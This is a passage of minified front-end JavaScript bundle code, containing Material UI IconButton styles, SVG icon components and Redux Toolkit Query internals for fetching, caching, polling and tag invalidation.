auto",fontSize:t.typography.pxToRem(24),padding:8,borderRadius:"50%",color:(t.vars||t).palette.action.active,transition:t.transitions.create("background-color",{duration:t.transitions.duration.shortest}),variants:[{props:e=>!e.disableRipple,style:{"--IconButton-hoverBg":t.alpha((t.vars||t).palette.action.active,(t.vars||t).palette.action.hoverOpacity),"&:hover":{backgroundColor:"var(--IconButton-hoverBg)","@media (hover: none)":{backgroundColor:"transparent"}}}},{props:{edge:"start"},style:{marginLeft:-12}},{props:{edge:"start",size:"small"},style:{marginLeft:-3}},{props:{edge:"end"},style:{marginRight:-12}},{props:{edge:"end",size:"small"},style:{marginRight:-3}}]}}),(0,l.A)(e=>{let{theme:t}=e;return{variants:[{props:{color:"inherit"},style:{color:"inherit"}},...Object.entries(t.palette).filter((0,c.A)()).map(e=>{let[r]=e;return{props:{color:r},style:{color:(t.vars||t).palette[r].main}}}),...Object.entries(t.palette).filter((0,c.A)()).map(e=>{let[r]=e;return{props:{color:r},style:{"--IconButton-hoverBg":t.alpha((t.vars||t).palette[r].main,(t.vars||t).palette.action.hoverOpacity)}}}),{props:{size:"small"},style:{padding:5,fontSize:t.typography.pxToRem(18)}},{props:{size:"large"},style:{padding:12,fontSize:t.typography.pxToRem(28)}}],["&.".concat(h.disabled)]:{backgroundColor:"transparent",color:(t.vars||t).palette.action.disabled},["&.".concat(h.loading)]:{color:"transparent"}}})),A=(0,s.Ay)("span",{name:"MuiIconButton",slot:"LoadingIndicator"})(e=>{let{theme:t}=e;return{display:"none",position:"absolute",visibility:"visible",top:"50%",left:"50%",transform:"translate(-50%, -50%)",color:(t.vars||t).palette.action.disabled,variants:[{props:{loading:!0},style:{display:"flex"}}]}}),x=n.forwardRef(function(e,t){let r=(0,u.b)({props:e,name:"MuiIconButton"}),{edge:n=!1,children:s,className:l,color:c="default",disabled:d=!1,disableFocusRipple:m=!1,size:g="medium",id:h,loading:x=null,loadingIndicator:w,...S}=r,R=(0,o.A)(h),k=null!=w?w:(0,v.jsx)(p.A,{"aria-labelledby":R,color:"inherit",size:16}),C={...r,edge:n,color:c,disabled:d,disableFocusRipple:m,loading:x,loadingIndicator:k,size:g},I=(e=>{let{classes:t,disabled:r,color:n,edge:i,size:o,loading:s}=e,l={root:["root",s&&"loading",r&&"disabled","default"!==n&&"color".concat((0,f.A)(n)),i&&"edge".concat((0,f.A)(i)),"size".concat((0,f.A)(o))],loadingIndicator:["loadingIndicator"],loadingWrapper:["loadingWrapper"]};return(0,a.A)(l,y,t)})(C);return(0,v.jsxs)(b,{id:x?R:h,className:(0,i.A)(I.root,l),centerRipple:!0,focusRipple:!m,disabled:d||x,ref:t,...S,ownerState:C,children:["boolean"==typeof x&&(0,v.jsx)("span",{className:I.loadingWrapper,style:{display:"contents"},children:(0,v.jsx)(A,{className:I.loadingIndicator,ownerState:C,children:x&&k})}),s]})})},29999:(e,t,r)=>{"use strict";r.d(t,{A:()=>a});var n=r(50645),i=r(95155);let a=(0,n.A)((0,i.jsx)("path",{d:"M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"}),"Close")},30839:(e,t,r)=>{"use strict";r.d(t,{A:()=>o,K:()=>a});var n=r(13053),i=r(81421);function a(e){return(0,i.Ay)("MuiDivider",e)}let o=(0,n.A)("MuiDivider",["root","absolute","fullWidth","inset","middle","flexItem","light","vertical","withChildren","withChildrenVertical","textAlignRight","textAlignLeft","wrapper","wrapperVertical"])},35619:(e,t,r)=>{"use strict";r.d(t,{A:()=>a});var n=r(50645),i=r(95155);let a=(0,n.A)((0,i.jsx)("path",{d:"m17 7-1.41 1.41L18.17 11H8v2h10.17l-2.58 2.58L17 17l5-5zM4 5h8V3H4c-1.1 0-2 .9-2 2v14c0 1.1.9 2 2 2h8v-2H4z"}),"Logout")},36317:(e,t,r)=>{"use strict";r.d(t,{RE:()=>l,l0:()=>X,$J:()=>d,m7:()=>el,cw:()=>x,hT:()=>U});var n=r(81093),i=r(26286),a=r(60013),o=r(76069),s=class extends Error{issues;constructor(e){super(e[0].message),this.name="SchemaError",this.issues=e}},l=(r(95704),(e=>(e.uninitialized="uninitialized",e.pending="pending",e.fulfilled="fulfilled",e.rejected="rejected",e))(l||{}));function c(e){return{status:e,isUninitialized:"uninitialized"===e,isLoading:"pending"===e,isSuccess:"fulfilled"===e,isError:"rejected"===e}}var u=n.Qd;function d(e,t){if(e===t||!(u(e)&&u(t)||Array.isArray(e)&&Array.isArray(t)))return t;let r=Object.keys(t),n=Object.keys(e),i=r.length===n.length,a=Array.isArray(t)?[]:{};for(let n of r)a[n]=d(e[n],t[n]),i&&(i=e[n]===a[n]);return i?e:a}function p(e){let t=0;for(let r in e)t++;return t}var f=e=>[].concat(...e);function m(e){return null!=e}function g(e,t,r){return e.has(t)?e.get(t):e.set(t,r(t)).get(t)}var y=()=>new Map,h=(...e)=>fetch(...e),v=e=>e.status>=200&&e.status<=299,b=e=>/ion\/(vnd\.api\+)?json/.test(e.get("content-type")||"");function A(e){if(!(0,n.Qd)(e))return e;let t={...e};for(let[e,r]of Object.entries(t))void 0===r&&delete t[e];return t}function x({baseUrl:e,prepareHeaders:t=e=>e,fetchFn:r=h,paramsSerializer:i,isJsonContentType:a=b,jsonContentType:o="application/json",jsonReplacer:s,timeout:l,responseHandler:c,validateStatus:u,...d}={}){return"undefined"==typeof fetch&&r===h&&console.warn("Warning: `fetch` is not available. Please supply a custom `fetchFn` property to use `fetchBaseQuery` on SSR environments."),async(f,m,g)=>{let y,h,{getState:b,extra:x,endpoint:w,forced:S,type:R}=m,{url:k,headers:C=new Headers(d.headers),params:I,responseHandler:M=c??"json",validateStatus:O=u??v,timeout:P=l,...j}="string"==typeof f?{url:f}:f,T,q=m.signal;P&&(T=new AbortController,m.signal.addEventListener("abort",T.abort),q=T.signal);let E={...d,signal:q,...j};C=new Headers(A(C)),E.headers=await t(C,{getState:b,arg:f,extra:x,endpoint:w,forced:S,type:R,extraOptions:g})||C;let N=e=>"object"==typeof e&&((0,n.Qd)(e)||Array.isArray(e)||"function"==typeof e.toJSON);if(!E.headers.has("content-type")&&N(E.body)&&E.headers.set("content-type",o),N(E.body)&&a(E.headers)&&(E.body=JSON.stringify(E.body,s)),I){let e=~k.indexOf("?")?"&":"?";k+=e+(i?i(I):new URLSearchParams(A(I)))}let D=new Request(k=function(e,t){var r;if(!e)return t;if(!t)return e;if(r=t,RegExp("(^|:)//").test(r))return t;let n=e.endsWith("/")||!t.startsWith("?")?"/":"";return e=e.replace(/\/$/,""),t=t.replace(/^\//,""),`${e}${n}${t}`}(e,k),E);y={request:new Request(k,E)};let z,L=!1,B=T&&setTimeout(()=>{L=!0,T.abort()},P);try{z=await r(D)}catch(e){return{error:{status:L?"TIMEOUT_ERROR":"FETCH_ERROR",error:String(e)},meta:y}}finally{B&&clearTimeout(B),T?.signal.removeEventListener("abort",T.abort)}let _=z.clone();y.response=_;let Q="";try{let e;if(await Promise.all([p(z,M).then(e=>h=e,t=>e=t),_.text().then(e=>Q=e,()=>{})]),e)throw e}catch(e){return{error:{status:"PARSING_ERROR",originalStatus:z.status,data:Q,error:String(e)},meta:y}}return O(z,h)?{data:h,meta:y}:{error:{status:z.status,data:h},meta:y}};async function p(e,t){if("function"==typeof t)return t(e);if("content-type"===t&&(t=a(e.headers)?"json":"text"),"json"===t){let t=await e.text();return t.length?JSON.parse(t):null}return e.text()}}var w=class{constructor(e,t){this.value=e,this.meta=t}},S=(0,i.VP)("__rtkq/focused"),R=(0,i.VP)("__rtkq/unfocused"),k=(0,i.VP)("__rtkq/online"),C=(0,i.VP)("__rtkq/offline");function I(e){return"query"===e.type}function M(e){return"infinitequery"===e.type}function O(e){return I(e)||M(e)}function P(e,t,r,n,i,a){return"function"==typeof e?e(t,r,n,i).filter(m).map(j).map(a):Array.isArray(e)?e.map(j).map(a):[]}function j(e){return"string"==typeof e?{type:e}:e}var T=Symbol("forceQueryFn"),q=e=>"function"==typeof e[T],E=class extends s{constructor(e,t,r,n){super(e),this.value=t,this.schemaName=r,this._bqMeta=n}},N=(e,t)=>Array.isArray(e)?e.includes(t):!!e;async function D(e,t,r,n){let i=await e["~standard"].validate(t);if(i.issues)throw new E(i.issues,t,r,n);return i.value}function z(e){return e}var L=(e={})=>({...e,[i.cN]:!0});function B(e,{pages:t,pageParams:r},n){let i=t.length-1;return e.getNextPageParam(t[i],t,r[i],r,n)}function _(e,{pages:t,pageParams:r},n){return e.getPreviousPageParam?.(t[0],t,r[0],r,n)}function Q(e,t,r,n){return P(r[e.meta.arg.endpointName][t],(0,i.sf)(e)?e.payload:void 0,(0,i.WA)(e)?e.payload:void 0,e.meta.arg.originalArgs,"baseQueryMeta"in e.meta?e.meta.baseQueryMeta:void 0,n)}function K(e,t,r){let n=e[t];n&&r(n)}function F(e){return("arg"in e?e.arg.fixedCacheKey:e.fixedCacheKey)??e.requestId}function $(e,t,r){let n=e[F(t)];n&&r(n)}var V={},U=Symbol.for("RTKQ/skipToken"),W={status:"uninitialized"},H=(0,a.jM)(W,()=>{}),G=(0,a.jM)(W,()=>{}),Y=WeakMap?new WeakMap:void 0,J=({endpointName:e,queryArgs:t})=>{let r="",i=Y?.get(t);if("string"==typeof i)r=i;else{let e=JSON.stringify(t,(e,t)=>(t="bigint"==typeof t?{$bigint:t.toString()}:t,t=(0,n.Qd)(t)?Object.keys(t).sort().reduce((e,r)=>(e[r]=t[r],e),{}):t));(0,n.Qd)(t)&&Y?.set(t,e),r=e}return`${e}(${r})`};function X(...e){return function(t){let r=(0,o.X4)(e=>t.extractRehydrationInfo?.(e,{reducerPath:t.reducerPath??"api"})),n={reducerPath:"api",keepUnusedDataFor:60,refetchOnMountOrArgChange:!1,refetchOnFocus:!1,refetchOnReconnect:!1,invalidationBehavior:"delayed",...t,extractRehydrationInfo:r,serializeQueryArgs(e){let r=J;if("serializeQueryArgs"in e.endpointDefinition){let t=e.endpointDefinition.serializeQueryArgs;r=e=>{let r=t(e);return"string"==typeof r?r:J({...e,queryArgs:r})}}else t.serializeQueryArgs&&(r=t.serializeQueryArgs);return r(e)},tagTypes:[...t.tagTypes||[]]},a={endpointDefinitions:{},batch(e){e()},apiUid:(0,i.Ak)(),extractRehydrationInfo:r,hasRehydrationInfo:(0,o.X4)(e=>null!=r(e))},s={injectEndpoints:function(e){for(let[t,r]of Object.entries(e.endpoints({query:e=>({...e,type:"query"}),mutation:e=>({...e,type:"mutation"}),infiniteQuery:e=>({...e,type:"infinitequery"})}))){if(!0!==e.overrideExisting&&t in a.endpointDefinitions){if("throw"===e.overrideExisting)throw Error((0,i.gk)(39));continue}for(let e of(a.endpointDefinitions[t]=r,l))e.injectEndpoint(t,r)}return s},enhanceEndpoints({addTagTypes:e,endpoints:t}){if(e)for(let t of e)n.tagTypes.includes(t)||n.tagTypes.push(t);if(t)for(let[e,r]of Object.entries(t))"function"==typeof r?r(a.endpointDefinitions[e]):Object.assign(a.endpointDefinitions[e]||{},r);return s}},l=e.map(e=>e.init(s,n,a));return s.injectEndpoints({endpoints:t.endpoints})}}function Z(e,...t){return Object.assign(e,...t)}var ee=({reducerPath:e,api:t,queryThunk:r,context:n,internalState:a,selectors:{selectQueryEntry:o,selectConfig:s},getRunningQueryThunk:l,mwApi:c})=>{let{removeQueryResult:u,unsubscribeQueryResult:d,cacheEntriesUpserted:p}=t.internalActions,f=a.runningQueries.get(c.dispatch),m=(0,i.i0)(d.match,r.fulfilled,r.rejected,p.match);function g(e){let t=a.currentSubscriptions.get(e);if(!t)return!1;let r=t.size>0,n=f?.[e]!==void 0;return r||n}let y={};function h(e,t,r){let i=t.getState();for(let a of e){let e=o(i,a);e?.endpointName&&function(e,t,r,i){let a=n.endpointDefinitions[t],s=a?.keepUnusedDataFor??i.keepUnusedDataFor;if(s===1/0)return;let c=Math.max(0,Math.min(s,2147482.647));if(!g(e)){let t=y[e];t&&clearTimeout(t),y[e]=setTimeout(()=>{if(!g(e)){let t=o(r.getState(),e);if(t?.endpointName){let e=r.dispatch(l(t.endpointName,t.originalArgs));e?.abort()}r.dispatch(u({queryCacheKey:e}))}delete y[e]},1e3*c)}}(a,e.endpointName,t,r)}}return(e,r,i)=>{let a=s(r.getState());if(m(e)){let t;if(p.match(e))t=e.payload.map(e=>e.queryDescription.queryCacheKey);else{let{queryCacheKey:r}=d.match(e)?e.payload:e.meta.arg;t=[r]}h(t,r,a)}if(t.util.resetApiState.match(e))for(let[e,t]of Object.entries(y))t&&clearTimeout(t),delete y[e];if(n.hasRehydrationInfo(e)){let{queries:t}=n.extractRehydrationInfo(e);h(Object.keys(t),r,a)}}},et=Error("Promise never resolved before cacheEntryRemoved."),er=({api:e,reducerPath:t,context:r,queryThunk:n,mutationThunk:a,internalState:o,selectors:{selectQueryEntry:s,selectApiState:l}})=>{let c=(0,i.$S)(n),u=(0,i.$S)(a),d=(0,i.sf)(n,a),p={};function f(e,t,r){let n=p[e];n?.valueResolved&&(n.valueResolved({data:t,meta:r}),delete n.valueResolved)}function m(e){let t=p[e];t&&(delete p[e],t.cacheEntryRemoved())}function g(t,n,i,a,o){let s=r.endpointDefinitions[t],l=s?.onCacheEntryAdded;if(!l)return;let c={},u=new Promise(e=>{c.cacheEntryRemoved=e}),d=Promise.race([new Promise(e=>{c.valueResolved=e}),u.then(()=>{throw et})]);d.catch(()=>{}),p[i]=c;let f=e.endpoints[t].select(O(s)?n:i),m=a.dispatch((e,t,r)=>r),g={...a,getCacheEntry:()=>f(a.getState()),requestId:o,extra:m,updateCachedData:O(s)?r=>a.dispatch(e.util.updateQueryData(t,n,r)):void 0,cacheDataLoaded:d,cacheEntryRemoved:u};Promise.resolve(l(n,g)).catch(e=>{if(e!==et)throw e})}return(r,i,o)=>{let l=function(t){return c(t)?t.meta.arg.queryCacheKey:u(t)?t.meta.arg.fixedCacheKey??t.meta.requestId:e.internalActions.removeQueryResult.match(t)?t.payload.queryCacheKey:e.internalActions.removeMutationResult.match(t)?F(t.payload):""}(r);function y(e,t,r,n){let a=s(o,t),l=s(i.getState(),t);!a&&l&&g(e,n,t,i,r)}if(n.pending.match(r))y(r.meta.arg.endpointName,l,r.meta.requestId,r.meta.arg.originalArgs);else if(e.internalActions.cacheEntriesUpserted.match(r))for(let{queryDescription:e,value:t}of r.payload){let{endpointName:n,originalArgs:i,queryCacheKey:a}=e;y(n,a,r.meta.requestId,i),f(a,t,{})}else if(a.pending.match(r))i.getState()[t].mutations[l]&&g(r.meta.arg.endpointName,r.meta.arg.originalArgs,l,i,r.meta.requestId);else if(d(r))f(l,r.payload,r.meta.baseQueryMeta);else if(e.internalActions.removeQueryResult.match(r)||e.internalActions.removeMutationResult.match(r))m(l);else if(e.util.resetApiState.match(r))for(let e of Object.keys(p))m(e)}},en=({api:e,context:{apiUid:t},reducerPath:r})=>(r,n)=>{e.util.resetApiState.match(r)&&n.dispatch(e.internalActions.middlewareRegistered(t))},ei=({reducerPath:e,context:t,context:{endpointDefinitions:r},mutationThunk:n,queryThunk:a,api:o,assertTagType:s,refetchQuery:l,internalState:c})=>{let{removeQueryResult:u}=o.internalActions,d=(0,i.i0)((0,i.sf)(n),(0,i.WA)(n)),p=(0,i.i0)((0,i.sf)(n,a),(0,i.TK)(n,a)),f=[];function m(r,n){let i=n.getState(),a=i[e];if(f.push(...r),"delayed"===a.config.invalidationBehavior&&function(e){let{queries:t,mutations:r}=e;for(let e of[t,r])for(let t in e)if(e[t]?.status==="pending")return!0;return!1}(a))return;let s=f;if(f=[],0===s.length)return;let d=o.util.selectInvalidatedBy(i,s);t.batch(()=>{for(let{queryCacheKey:e}of Array.from(d.values())){let t=a.queries[e],r=g(c.currentSubscriptions,e,y);t&&(0===r.size?n.dispatch(u({queryCacheKey:e})):"uninitialized"!==t.status&&n.dispatch(l(t)))}})}return(e,t)=>{d(e)?m(Q(e,"invalidatesTags",r,s),t):p(e)?m([],t):o.util.invalidateTags.match(e)&&m(P(e.payload,void 0,void 0,void 0,void 0,s),t)}},ea=({reducerPath:e,queryThunk:t,api:r,refetchQuery:n,internalState:i})=>{let{currentPolls:a,currentSubscriptions:o}=i,s=new Set,l=null;function c(t,r){s.add(t),l||(l=setTimeout(()=>{for(let t of s)!function({queryCacheKey:t},r){let n=r.getState()[e].queries[t],i=o.get(t);if(!n||"uninitialized"===n.status)return;let{lowestPollingInterval:s}=p(i);if(!Number.isFinite(s))return d(t);let l=a.get(t),c=Date.now()+s;(!l||c<l.nextPollTimestamp)&&u({queryCacheKey:t},r)}({queryCacheKey:t},r);s.clear(),l=null},0))}function u({queryCacheKey:t},r){let i=r.getState()[e],s=i.queries[t],l=o.get(t);if(!s||"uninitialized"===s.status)return;let{lowestPollingInterval:c,skipPollingIfUnfocused:d}=p(l);if(!Number.isFinite(c))return;let f=a.get(t);f?.timeout&&(clearTimeout(f.timeout),f.timeout=void 0);let m=Date.now()+c;a.set(t,{nextPollTimestamp:m,pollingInterval:c,timeout:setTimeout(()=>{(i.config.focused||!d)&&r.dispatch(n(s)),u({queryCacheKey:t},r)},c)})}function d(e){let t=a.get(e);t?.timeout&&clearTimeout(t.timeout),a.delete(e)}function p(e=new Map){let t=!1,r=1/0;for(let n of e.values())n.pollingInterval&&(r=Math.min(n.pollingInterval,r),t=n.skipPollingIfUnfocused||t);return{lowestPollingInterval:r,skipPollingIfUnfocused:t}}return(e,n)=>{(r.internalActions.updateSubscriptionOptions.match(e)||r.internalActions.unsubscribeQueryResult.match(e))&&c(e.payload.queryCacheKey,n),(t.pending.match(e)||t.rejected.match(e)&&e.meta.condition)&&c(e.meta.arg.queryCacheKey,n),(t.fulfilled.match(e)||t.rejected.match(e)&&!e.meta.condition)&&u(e.meta.arg,n),r.util.resetApiState.match(e)&&(function(){for(let e of a.keys())d(e)}(),l&&(clearTimeout(l),l=null),s.clear())}},eo=({api:e,context:t,queryThunk:r,mutationThunk:n})=>{let a=(0,i.mm)(r,n),o=(0,i.TK)(r,n),s=(0,i.sf)(r,n),l={};return(r,n)=>{if(a(r)){let{requestId:i,arg:{endpointName:a,originalArgs:o}}=r.meta,s=t.endpointDefinitions[a],c=s?.onQueryStarted;if(c){let t={},r=new Promise((e,r)=>{t.resolve=e,t.reject=r});r.catch(()=>{}),l[i]=t;let u=e.endpoints[a].select(O(s)?o:i),d=n.dispatch((e,t,r)=>r),p={...n,getCacheEntry:()=>u(n.getState()),requestId:i,extra:d,updateCachedData:O(s)?t=>n.dispatch(e.util.updateQueryData(a,o,t)):void 0,queryFulfilled:r};c(o,p)}}else if(s(r)){let{requestId:e,baseQueryMeta:t}=r.meta;l[e]?.resolve({data:r.payload,meta:t}),delete l[e]}else if(o(r)){let{requestId:e,rejectedWithValue:t,baseQueryMeta:n}=r.meta;l[e]?.reject({error:r.payload??r.error,isUnhandledError:!t,meta:n}),delete l[e]}}},es=Symbol(),el=({createSelector:e=o.Mz}={})=>({name:es,init(t,{baseQuery:r,tagTypes:o,reducerPath:s,serializeQueryArgs:l,keepUnusedDataFor:u,refetchOnMountOrArgChange:h,refetchOnFocus:v,refetchOnReconnect:b,invalidationBehavior:A,onSchemaFailure:x,catchSchemaFailure:O,skipSchemaValidation:W},Y){(0,a.YT)();let J=e=>e;Object.assign(t,{reducerPath:s,endpoints:{},internalActions:{onOnline:k,onOffline:C,onFocus:S,onFocusLost:R},util:{}});let X=function({serializeQueryArgs:e,reducerPath:t,createSelector:r}){let n=e=>H,i=e=>G;return{buildQuerySelector:function(e,t){return u(e,t,a)},buildInfiniteQuerySelector:function(e,t){let{infiniteQueryOptions:r}=t;return u(e,t,function(e){var t,n,i,a,o,s;let l={...e,...c(e.status)},{isLoading:u,isError:d,direction:p}=l,f="forward"===p,m="backward"===p;return{...l,hasNextPage:(t=r,n=l.data,i=l.originalArgs,!!n&&null!=B(t,n,i)),hasPreviousPage:(a=r,o=l.data,s=l.originalArgs,!!o&&!!a.getPreviousPageParam&&null!=_(a,o,s)),isFetchingNextPage:u&&f,isFetchingPreviousPage:u&&m,isFetchNextPageError:d&&f,isFetchPreviousPageError:d&&m}})},buildMutationSelector:function(){return e=>{let n;return r((n="object"==typeof e?F(e)??U:e)===U?i:e=>(function(e){return e[t]})(e)?.mutations?.[n]??G,a)}},selectInvalidatedBy:function(e,r){let n=e[t],i=new Set;for(let e of r.filter(m).map(j)){let t=n.provided.tags[e.type];if(t)for(let r of(void 0!==e.id?t[e.id]:f(Object.values(t)))??[])i.add(r)}return f(Array.from(i.values()).map(e=>{let t=n.queries[e];return t?[{queryCacheKey:e,endpointName:t.endpointName,originalArgs:t.originalArgs}]:[]}))},selectCachedArgsForQuery:function(e,t){return Object.values(s(e)).filter(e=>e?.endpointName===t&&"uninitialized"!==e.status).map(e=>e.originalArgs)},selectApiState:o,selectQueries:s,selectMutations:function(e){return function(e){return e[t]}(e)?.mutations},selectQueryEntry:l,selectConfig:function(e){return function(e){return e[t]}(e)?.config}};function a(e){return{...e,...c(e.status)}}function o(e){return e[t]}function s(e){return e[t]?.queries}function l(e,t){return s(e)?.[t]}function u(t,i,a){return o=>{if(o===U)return r(n,a);let s=e({queryArgs:o,endpointDefinition:i,endpointName:t});return r(e=>l(e,s)??H,a)}}}({serializeQueryArgs:l,reducerPath:s,createSelector:e}),{selectInvalidatedBy:et,selectCachedArgsForQuery:el,buildQuerySelector:ec,buildInfiniteQuerySelector:eu,buildMutationSelector:ed}=X;Z(t.util,{selectInvalidatedBy:et,selectCachedArgsForQuery:el});let{queryThunk:ep,infiniteQueryThunk:ef,mutationThunk:em,patchQueryData:eg,updateQueryData:ey,upsertQueryData:eh,prefetch:ev,buildMatchThunkActions:eb}=function({reducerPath:e,baseQuery:t,context:{endpointDefinitions:r},serializeQueryArgs:n,api:o,assertTagType:s,selectors:l,onSchemaFailure:c,catchSchemaFailure:u,skipSchemaValidation:d}){function p(e,t,r=0){let n=[t,...e];return r&&n.length>r?n.slice(0,-1):n}function f(e,t,r=0){let n=[...e,t];return r&&n.length>r?n.slice(1):n}let m=(e,t)=>e.query&&e[t]?e[t]:z,g=async(e,{signal:n,abort:i,rejectWithValue:a,fulfillWithValue:o,dispatch:s,getState:g,extra:h})=>{let v=r[e.endpointName],{metaSchema:b,skipSchemaValidation:A=d}=v;try{let r,a=z,c={signal:n,abort:i,dispatch:s,getState:g,extra:h,endpoint:e.endpointName,type:e.type,forced:"query"===e.type?y(e,g()):void 0,queryCacheKey:"query"===e.type?e.queryCacheKey:void 0},u="query"===e.type?e[T]:void 0,d=async(t,r,n,i)=>{if(null==r&&t.pages.length)return Promise.resolve({data:t});let a={queryArg:e.originalArgs,pageParam:r},o=await x(a),s=i?p:f;return{data:{pages:s(t.pages,o.data,n),pageParams:s(t.pageParams,r,n)},meta:o.meta}};async function x(e){let r,{extraOptions:n,argSchema:i,rawResponseSchema:o,responseSchema:s}=v;if(i&&!N(A,"arg")&&(e=await D(i,e,"argSchema",{})),u?r=u():v.query?(a=m(v,"transformResponse"),r=await t(v.query(e),c,n)):r=await v.queryFn(e,c,n,e=>t(e,c,n)),r.error)throw new w(r.error,r.meta);let{data:l}=r;o&&!N(A,"rawResponse")&&(l=await D(o,r.data,"rawResponseSchema",r.meta));let d=await a(l,r.meta,e);return s&&!N(A,"response")&&(d=await D(s,d,"responseSchema",r.meta)),{...r,data:d}}if("query"===e.type&&"infiniteQueryOptions"in v){let t,{infiniteQueryOptions:n}=v,{maxPages:i=1/0}=n,a=l.selectQueryEntry(g(),e.queryCacheKey)?.data,o=(!y(e,g())||e.direction)&&a?a:{pages:[],pageParams:[]};if("direction"in e&&e.direction&&o.pages.length){let r="backward"===e.direction,a=(r?_:B)(n,o,e.originalArgs);t=await d(o,a,i,r)}else{let{initialPageParam:r=n.initialPageParam}=e,s=a?.pageParams??[],l=s[0]??r,c=s.length;t=await d(o,l,i),u&&(t={data:t.data.pages[0]});for(let r=1;r<c;r++){let r=B(n,t.data,e.originalArgs);t=await d(t.data,r,i)}}r=t}else r=await x(e.originalArgs);return b&&!N(A,"meta")&&r.meta&&(r.meta=await D(b,r.meta,"metaSchema",r.meta)),o(r.data,L({fulfilledTimeStamp:Date.now(),baseQueryMeta:r.meta}))}catch(r){let t=r;if(t instanceof w){let r=m(v,"transformErrorResponse"),{rawErrorResponseSchema:n,errorResponseSchema:i}=v,{value:o,meta:s}=t;try{n&&!N(A,"rawErrorResponse")&&(o=await D(n,o,"rawErrorResponseSchema",s)),b&&!N(A,"meta")&&(s=await D(b,s,"metaSchema",s));let t=await r(o,s,e.originalArgs);return i&&!N(A,"errorResponse")&&(t=await D(i,t,"errorResponseSchema",s)),a(t,L({baseQueryMeta:s}))}catch(e){t=e}}try{if(t instanceof E){let r={endpoint:e.endpointName,arg:e.originalArgs,type:e.type,queryCacheKey:"query"===e.type?e.queryCacheKey:void 0};v.onSchemaFailure?.(t,r),c?.(t,r);let{catchSchemaFailure:n=u}=v;if(n)return a(n(t,r),L({baseQueryMeta:t._bqMeta}))}}catch(e){t=e}throw console.error(t),t}};function y(e,t){let r=l.selectQueryEntry(t,e.queryCacheKey),n=l.selectConfig(t).refetchOnMountOrArgChange,i=r?.fulfilledTimeStamp,a=e.forceRefetch??(e.subscribe&&n);return!!a&&(!0===a||(Number(new Date)-Number(i))/1e3>=a)}let h=()=>(0,i.zD)(`${e}/executeQuery`,g,{getPendingMeta({arg:e}){let t=r[e.endpointName];return L({startedTimeStamp:Date.now(),...M(t)?{direction:e.direction}:{}})},condition(e,{getState:t}){let n=t(),i=l.selectQueryEntry(n,e.queryCacheKey),a=i?.fulfilledTimeStamp,o=e.originalArgs,s=i?.originalArgs,c=r[e.endpointName],u=e.direction;return!!q(e)||i?.status!=="pending"&&(!!(y(e,n)||I(c)&&c?.forceRefetch?.({currentArg:o,previousArg:s,endpointState:i,state:n}))||!a||!!u)},dispatchConditionRejection:!0}),v=h(),b=h();function A(e){return t=>t?.meta?.arg?.endpointName===e}return{queryThunk:v,mutationThunk:(0,i.zD)(`${e}/executeMutation`,g,{getPendingMeta:()=>L({startedTimeStamp:Date.now()})}),infiniteQueryThunk:b,prefetch:(e,t,r)=>(n,i)=>{let a="force"in r&&r.force,s="ifOlderThan"in r&&r.ifOlderThan,l=(r=!0)=>o.endpoints[e].initiate(t,{forceRefetch:r,isPrefetch:!0}),c=o.endpoints[e].select(t)(i());if(a)n(l());else if(s){let e=c?.fulfilledTimeStamp;if(!e)return void n(l());(Number(new Date)-Number(new Date(e)))/1e3>=s&&n(l())}else n(l(!1))},updateQueryData:(e,t,r,n=!0)=>(i,s)=>{let l,c=o.endpoints[e].select(t)(s()),u={patches:[],inversePatches:[],undo:()=>i(o.util.patchQueryData(e,t,u.inversePatches,n))};if("uninitialized"===c.status)return u;if("data"in c)if((0,a.a6)(c.data)){let[e,t,n]=(0,a.vI)(c.data,r);u.patches.push(...t),u.inversePatches.push(...n),l=e}else l=r(c.data),u.patches.push({op:"replace",path:[],value:l}),u.inversePatches.push({op:"replace",path:[],value:c.data});return 0===u.patches.length||i(o.util.patchQueryData(e,t,u.patches,n)),u},upsertQueryData:(e,t,r)=>n=>n(o.endpoints[e].initiate(t,{subscribe:!1,forceRefetch:!0,[T]:()=>({data:r})})),patchQueryData:(e,t,i,a)=>(l,c)=>{let u=r[e],d=n({queryArgs:t,endpointDefinition:u,endpointName:e});if(l(o.internalActions.queryResultPatched({queryCacheKey:d,patches:i})),!a)return;let p=o.endpoints[e].select(t)(c()),f=P(u.providesTags,p.data,void 0,t,{},s);l(o.internalActions.updateProvidedBy([{queryCacheKey:d,providedTags:f}]))},buildMatchThunkActions:function(e,t){return{matchPending:(0,i.f$)((0,i.mm)(e),A(t)),matchFulfilled:(0,i.f$)((0,i.sf)(e),A(t)),matchRejected:(0,i.f$)((0,i.TK)(e),A(t))}}}}({baseQuery:r,reducerPath:s,context:Y,api:t,serializeQueryArgs:l,assertTagType:J,selectors:X,onSchemaFailure:x,catchSchemaFailure:O,skipSchemaValidation:W}),{reducer:eA,actions:ex}=function({reducerPath:e,queryThunk:t,mutationThunk:r,serializeQueryArgs:o,context:{endpointDefinitions:s,apiUid:l,extractRehydrationInfo:c,hasRehydrationInfo:u},assertTagType:p,config:f}){let m=(0,i.VP)(`${e}/resetApiState`);function g(e,t,r,n){e[t.queryCacheKey]??={status:"uninitialized",endpointName:t.endpointName},K(e,t.queryCacheKey,e=>{e.status="pending",e.requestId=r&&e.requestId?e.requestId:n.requestId,void 0!==t.originalArgs&&(e.originalArgs=t.originalArgs),e.startedTimeStamp=n.startedTimeStamp,M(s[n.arg.endpointName])&&"direction"in t&&(e.direction=t.direction)})}function y(e,t,r,n){K(e,t.arg.queryCacheKey,e=>{if(e.requestId!==t.requestId&&!n)return;let{merge:i}=s[t.arg.endpointName];if(e.status="fulfilled",i)if(void 0!==e.data){let{fulfilledTimeStamp:n,arg:o,baseQueryMeta:s,requestId:l}=t,c=(0,a.jM)(e.data,e=>i(e,r,{arg:o.originalArgs,baseQueryMeta:s,fulfilledTimeStamp:n,requestId:l}));e.data=c}else e.data=r;else e.data=s[t.arg.endpointName].structuralSharing??!0?d((0,a.Qx)(e.data)?(0,a.c2)(e.data):e.data,r):r;delete e.error,e.fulfilledTimeStamp=t.fulfilledTimeStamp})}let h=(0,i.Z0)({name:`${e}/queries`,initialState:V,reducers:{removeQueryResult:{reducer(e,{payload:{queryCacheKey:t}}){delete e[t]},prepare:(0,i.aA)()},cacheEntriesUpserted:{reducer(e,t){for(let r of 